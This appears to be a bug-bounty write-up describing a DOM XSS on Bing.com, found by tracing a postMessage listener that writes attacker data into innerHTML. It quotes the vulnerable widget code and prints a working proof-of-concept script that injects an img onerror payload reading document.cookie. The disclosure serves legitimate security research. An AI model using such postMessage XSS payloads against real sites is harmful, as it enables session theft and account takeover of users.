How I found DOM XSS via postMessage on Bing.com - Microsoft Bug Bounty

The website Bing.com has message event listeners. I found a feature that listens for postMessage with two arguments to update the User header bar with the user’s points badge. The following are the steps I took to find the DOM XSS.
-
Open Google Chrome Inspect element, move to the Source tab, then open the Global Listeners from the right column.
-
Check for all message functions on the list.
-
Look for places where you could execute the DOM XSS, such as with .innerHTML, window.location.href, or window.location.open()
In this case I found the function from the Javascript file URL https://www.bing.com/rewardsapp/widgetassets/prod/medallion/latest/js/widget.js
The code that look likes:
addEventListener("message", (r=>{
const i = r.data;
if (!i || !Object.values(u).includes(i.action))
return;
const a = i.action
...
...
document.querySelectorAll(d.MedallionPointsContainer).forEach((t=>{
t && (t.classList.remove("balance-animation"),
t.innerHTML = e.toString())
}
))
}
=> t.innerHTML = e.toString() allow to insert HTML code!
My expolit code that look likes:
<script>
var w = window.open("https://www.bing.com/chat")
setInterval(() => {
w.postMessage( ({ action: "updatePoints" , newBal: '<img src=xx onerror=alert(document.cookie)>' }) ,"*")
}, 1000)
</script>
Then I reported it to the Microsoft Bug Bounty program and received a reward.

Video screenshot
Happy hacking :)